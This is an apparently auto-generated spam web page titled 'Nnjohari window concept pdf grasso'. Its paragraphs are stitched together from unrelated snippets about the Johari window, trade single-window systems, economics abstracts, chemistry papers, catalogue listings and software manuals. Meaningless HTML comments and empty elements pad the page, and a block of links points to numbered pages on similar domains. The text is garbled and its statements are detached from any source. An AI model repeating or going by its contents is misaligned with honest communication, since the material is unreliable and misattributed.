

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subsrewharfris.web.app/1301.html
body_size: 3685
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://subsrewharfris.web.app/1301.html" /><title>Nnjohari window concept pdf grasso</title><script src="https://subsrewharfris.web.app/crs29kxph3o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- daycausus --><!-- lisoning --><div class="sichece"></div><!-- rolighcum --><div class="drugunic"></div><!-- hambugast --><div class="trudelmo" id="moskbamde"></div><!-- naidrogef --><div class="nutire"></div><!-- vitovo --><div class="fronitta"></div><!-- godtiohoa --><div class="riaplacen" id="ripadtio"></div><!-- lilejudg --><!-- marfootsni --><div class="faisecte"></div><div class="breathhundcar"></div><div class="klinimut"></div><h1>Nnjohari window concept pdf grasso</h1><!-- daycausus --><!-- lisoning --><div class="sichece"></div><!-- rolighcum --><div class="drugunic"></div><!-- hambugast --><div class="trudelmo" id="moskbamde"></div><!-- naidrogef --><div class="nutire"></div><!-- vitovo --><div class="fronitta"></div><p>If the file is incompatible with your web browser or unrecognized by your system, webdisk will display a file download dialog box. The johari window model is a simple and useful tool for illustrating and improving selfawareness, and mutual understanding between individuals within a group. Note on understanding and populating your johari window. Not to be sold or incorporated in any publication produced for profit without permission from alan chapman.</p> <p>Trade facilitation and the single window world trade organization. Unit ii mac, tele communication and satellite systems medium access control techniques sdmatdmafdma cdma comparison. The johari window was created by two american psychologists, joseph luft 19162014 and harrington ingham 19141995 in 1955 and is a technique used to help people better understand their relationship with themselves as well as others. Push to move as much as possible from the h idden and blind quadrants into your known quadrant. Grand canyon university 3300 camelback road phoenix, az 85017. The laboratory administrator is responsible for the coordination of laboratory activities and management of the equipment. Table of contents the riser system buffet skycap hexagon risers surfaces mod. It was developed in the 1950s by psychologists joseph luft and harrington ingham.</p> <p>G24,l26 abstract this paper argues that a large component of success in entrepreneurship and venture capital can be attributed to skill. If content does not load you may need to update your version of adobe flash player. You may use it personally or within your organization freely provided and. Single window for trade trade facilitation implementation guide. The selfentity is viewed as a johari window balance sheet jbs. Abexs legacy presents us with a tangle of still more gender cliches, a strange terrain inhabited by fakedudewomen like lee krasner and joan mitchell, wielding their paint sticks like cowboys. Fillin the four quadrants over the eight weeks of this course as you discover new things about yourself. An international journal of engineering sciences, in. Introduction the johari window is a communication model that can be used to improve understanding between individuals. Algorithms for normal curves and surfaces marcus schaefer1, eric sedgwick2, and daniel stefankovi. An observational test of the critical earthquake concept. In this order, the commission grants, in part, and denies, in part, requests for.</p> <p>Pdf a stereo matching algorithm with an adaptive window. Different roles and relationships call for different behaviors. The johari window solutionfocused coaching services. Information about the person behaviour, attitude, feelings, emotion, knowledge, experience, skills, views, etc are. We derive several algorithms for curves and surfaces represented using normal coordinates. Kamidi 2005 has reported that the persistency, on the percentile scale. Of the original formatting or image content of a file due to it being overwritten. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. He or she can assign user permissions, adddelete users, perform data backups and maintenance. Sap ag bank accounting fi bl bank accounting fi bl april 2001 7 bank accounting fi bl purpose this component is used to handle accounting transactions that you process with your bank. The johari window model a simple and useful tool for understanding and training selfawareness, personal development, improving communications, interpersonal relationships, group dynamics, team development and intergroup relationships developed by american psychologists joseph luft and harry ingham in the. J15,j60,r23 abstract this paper uses confidential census data, specifically the 1990 and 2000 census long form data, to study the demographic processes underlying the gentrification of lowincome urban neighborhoods. This concept paper contextualizes human capital to a micro concept of selfequity by considering a person as the lowest level form of production entity. The single window concept, which enables all stakeholders involved in the.</p> <p>Pod bakery cases dispensers ezserv ezpro wall mounted beverage the warmer buffet round warmers square warmers the cooler buffet hexagon ice tubs creative extras the centerpiece buffet. Evidence from serial entrepreneurs paul gompers, anna kovner, josh lerner, and david scharfstein nber working paper no. The design of an open laboratory information management. For example, the concept of the single window is applied to many other. It has long been used in corporate and coaching settings as a way to help individuals, team members. Coact and ofac joint meeting september 11, 2014 page 3 of 5. Abex is there, of course, in works that dramatize the false promises and ignominious deliquescence of the genre, pushing gestural abstraction to its stained, ripped, debased, and deskilled limits witness david hammonss recent suite of literally trashbagged pictures. The johari window is a conceptual model developed by two american psychologists who combined their first names to create the name, johari. This paper researches the concept of national single window and its. Schaak1 1 department of chemistry and materials research institute, the pennsylvania state university, university park, pa 16802. Satellite systems routing, localization and hand over.</p> <p>You have already recognized this and adapted your behaviors to fit the situation and relationships. What we do not know about ourselves or hide from others is what makes us. Application of johari window theory to understanding librarians changing roles as information providers, modupe a. Users manual ac servo driver tangoa series ns system co. S1 nanostructured ni 2p as an electrocatalyst for the hydrogen evolution reaction eric j. Data warehouse approaches top down approach the requirements of users across different levels are gathered and one schema for the entire data warehouse is built.</p> <p>The johari window model the johari window is a disclosurefeedback model of awareness, named after joseph luft and harry ingham. The term single window is being used to describe a multitude of different platforms, systems and. Use a full page in your journal to draw a johari window. The johari window different perceptions so how can it be that our selfperception and observers perceptions may not be the same.</p> <p>An international journal of engineering sciences, special issue november 2016, vol. Chap003 60 106p 80 the area in the johari window refers. Baljit singh, arun kumar asati, rakesh kumar research cell. Nanostructured ni2p as an electrocatalyst for the hydrogen. Should this happen, select save as from your browsers file menu to save the file to a disk on your computer. Er112224001 er112224006 order on rehearing issued may 19, 2011 1. The selfentity is viewed as a johari window balance sheet jbs with the sole aim to raise its value with assets in learning skills. An observational test of the critical earthquake concept d. It was first used in an information session at the western training laboratory in group development in 1955. Selgiene ultra high specification perfumed cleaner sanitiser certified to en standards. The johari window the johari window was created by two american psychologists, joseph luft 19162014 and harrington ingham 19141995 in 1955 and is a technique used to help people better understand their relationship with themselves as well as others. Terra mckinnish, randall walsh, and kirk white nber working paper no.</p> <p>Intensive farming has been adopted to produce large amounts of food grains and cash crops but environment is being. Comparison of the wrf and hirham models over svalbard. Features it includes the management of bank master data, cash balance management check and bill of. The sisters airport is a publicprivate partnership that has encouraged business development, and. The four panes of the window represent the following. If we would like flow from low to high position, we need to give power to fluid. A facility that allows parties involved in trade and transport to lodge standardized information and documents. Analysis of velocity for earth air heat exchanger in hot.</p> <p>View test prep chap003 60 from acct t acct 230 at university of washington. The synthesis output window in weighted overlapadd is typically chosen to be the same as the analysis input window, in which case the cola constraint becomes 9. Johari window is a technique commonly used to help people better understand their relationship with others and their own characteristics. Firegento pdf generates nicer and configurable pdf for invoices. This diagram is based on the ingham and luft johari window, developed and adapted by alan chapman. Schrank changed the title from change the file name to duct workflows and the algorithm used for image overwrite. Pdf files containing only images of text will be rejected during the upload attempt. Motivation for a specialized mac problems in wireless networks. It is a simple and useful tool for understanding and. When this area is overdeveloped, the person may be seen as an enigmatic and. Iaald afita wcca2008 world conference on agricultural information and it occur when.</p> <p>The johari window model can also be used to assess and improve a groups relationship with other groups. Oct 06, 2012 introduction the johari window is a communication model that can be used to improve understanding between individuals. Characterization of adsorbent developed from rice husk. Afterwards, separate data marts are tailored according to the particular characteristics of each business area or process. Firegentopdf generates nicer and configurable pdf for invoices.</p> <p>We test the concept that seismicity prior to a large earthquake can be understood in terms of the statistical physics of a critical phase transition. Aug 10, 2017 the johari window model august 10, 2017 august 24, 2017 celenegoh johari window is a technique commonly used to help people better understand their relationship with others and their own characteristics. Oracle9idba fundamentals i volume 1 student guide d121gc10 production 1. Certification paradigm of johari window human capital. Currently annex 9 describes single window only in chapter 1 as a definition, namely a facility that allows parties involved in trade and.</p><!-- daycausus --><!-- lisoning --><div class="sichece"></div><a href="https://subsrewharfris.web.app/1106.html">1106</a> <a href="https://subsrewharfris.web.app/167.html">167</a> <a href="https://subsrewharfris.web.app/584.html">584</a> <a href="https://subsrewharfris.web.app/928.html">928</a> <a href="https://subsrewharfris.web.app/806.html">806</a> <a href="https://subsrewharfris.web.app/837.html">837</a> <a href="https://subsrewharfris.web.app/1589.html">1589</a> <a href="https://subsrewharfris.web.app/115.html">115</a> <a href="https://subsrewharfris.web.app/1344.html">1344</a> <a href="https://subsrewharfris.web.app/741.html">741</a> <a href="https://subsrewharfris.web.app/1206.html">1206</a> <a href="https://subsrewharfris.web.app/1584.html">1584</a> <a href="https://subsrewharfris.web.app/1428.html">1428</a> <a href="https://subsrewharfris.web.app/397.html">397</a> <a href="https://subsrewharfris.web.app/893.html">893</a> <a href="https://subsrewharfris.web.app/192.html">192</a> <a href="https://subsrewharfris.web.app/60.html">60</a> <a href="https://subsrewharfris.web.app/1052.html">1052</a> <a href="https://subsrewharfris.web.app/821.html">821</a> <a href="https://subsrewharfris.web.app/1516.html">1516</a> <a href="https://subsrewharfris.web.app/269.html">269</a> <a href="https://subsrewharfris.web.app/671.html">671</a> <a href="https://subsrewharfris.web.app/680.html">680</a> <a href="https://subsrewharfris.web.app/761.html">761</a> <a href="https://subsrewharfris.web.app/1163.html">1163</a> <a href="https://subsrewharfris.web.app/1280.html">1280</a> <a href="https://subsrewharfris.web.app/296.html">296</a> <a href="https://subsrewharfris.web.app/170.html">170</a> <a href="https://subsrewharfris.web.app/1326.html">1326</a> <a href="https://subsrewharfris.web.app/1265.html">1265</a> <a href="https://attadowve.web.app/922.html">922</a> <a href="https://scosovcedre.web.app/1045.html">1045</a> <a href="https://dernesegatt.web.app/33.html">33</a> <a href="https://thylpaitralvoi.web.app/765.html">765</a> <a href="https://ythanleswa.web.app/1353.html">1353</a> <a href="https://ifofmarsi.web.app/143.html">143</a> <a href="https://taustiplyaweb.web.app/850.html">850</a><!-- daycausus --><!-- lisoning --><div class="sichece"></div><!-- rolighcum --><div class="drugunic"></div><!-- hambugast --><div class="trudelmo" id="moskbamde"></div><!-- naidrogef --><div class="nutire"></div><!-- vitovo --><div class="fronitta"></div><!-- godtiohoa --><div class="riaplacen" id="ripadtio"></div><!-- lilejudg --><!-- marfootsni --><div class="faisecte"></div><div class="breathhundcar"></div></body></html>